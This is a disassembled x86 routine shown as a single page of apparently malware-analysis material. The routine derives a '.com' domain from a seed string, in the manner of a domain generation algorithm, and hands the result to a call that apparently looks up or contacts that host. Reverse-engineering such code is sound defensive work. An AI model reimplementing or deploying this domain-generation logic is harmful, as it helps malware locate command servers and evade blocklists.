02252739   55              PUSH EBP
0225273A   89E5            MOV EBP,ESP
0225273C   81EC 0C020000   SUB ESP,20C
02252742   57              PUSH EDI
02252743   6A 20           PUSH 20
02252745   8D93 605E4000   LEA EDX,DWORD PTR DS:[EBX+405E60]
0225274B   52              PUSH EDX
0225274C   8D95 F8FEFFFF   LEA EDX,DWORD PTR SS:[EBP-108]
02252752   52              PUSH EDX
02252753   E8 040B0000     CALL 0225325C
02252758   0FB783 C25E4000 MOVZX EAX,WORD PTR DS:[EBX+405EC2]
0225275F   8945 FC         MOV DWORD PTR SS:[EBP-4],EAX
02252762   EB 6C           JMP SHORT 022527D0
02252764   837D FC 00      CMP DWORD PTR SS:[EBP-4],0
02252768   75 21           JNZ SHORT 0225278B
0225276A   6A 20           PUSH 20
0225276C   8D95 F8FEFFFF   LEA EDX,DWORD PTR SS:[EBP-108]
02252772   52              PUSH EDX
02252773   8D93 605E4000   LEA EDX,DWORD PTR DS:[EBX+405E60]
02252779   52              PUSH EDX
0225277A   E8 DD0A0000     CALL 0225325C
0225277F   0FB783 C25E4000 MOVZX EAX,WORD PTR DS:[EBX+405EC2]
02252786   8945 FC         MOV DWORD PTR SS:[EBP-4],EAX
02252789   EB 45           JMP SHORT 022527D0
0225278B   FF4D FC         DEC DWORD PTR SS:[EBP-4]
0225278E   8DB3 A05E4000   LEA ESI,DWORD PTR DS:[EBX+405EA0] ; "oGkS3w3sGGOGG7oc"
02252794   B9 10000000     MOV ECX,10
02252799   31C0            XOR EAX,EAX
0225279B   31D2            XOR EDX,EDX
0225279D   AC              LODS BYTE PTR DS:[ESI]
0225279E   01C2            ADD EDX,EAX
022527A0  ^E2 FB           LOOPD SHORT 0225279D
022527A2   8DBB 605E4000   LEA EDI,DWORD PTR DS:[EBX+405E60] ; "ssrgwnrmgrxe.com"
022527A8   B9 0C000000     MOV ECX,0C
022527AD   0207            ADD AL,BYTE PTR DS:[EDI]
022527AF   30D0            XOR AL,DL
022527B1   0247 01         ADD AL,BYTE PTR DS:[EDI+1]
022527B4   3C 61           CMP AL,61
022527B6   76 04           JBE SHORT 022527BC
022527B8   3C 7A           CMP AL,7A
022527BA   72 04           JB SHORT 022527C0
022527BC   FEC2            INC DL
022527BE  ^EB ED           JMP SHORT 022527AD
022527C0   AA              STOS BYTE PTR ES:[EDI]
022527C1  ^E2 EA           LOOPD SHORT 022527AD
022527C3   B0 2E           MOV AL,2E ; "."
022527C5   AA              STOS BYTE PTR ES:[EDI]
022527C6   8B83 B85E4000   MOV EAX,DWORD PTR DS:[EBX+405EB8] ; "com"
022527CC   AB              STOS DWORD PTR ES:[EDI]
022527CD   31C0            XOR EAX,EAX
022527CF   AA              STOS BYTE PTR ES:[EDI]
022527D0   8D93 605E4000   LEA EDX,DWORD PTR DS:[EBX+405E60]
022527D6   52              PUSH EDX
022527D7   FF93 4D354000   CALL DWORD PTR DS:[EBX+40354D]
022527DD   85C0            TEST EAX,EAX
3/9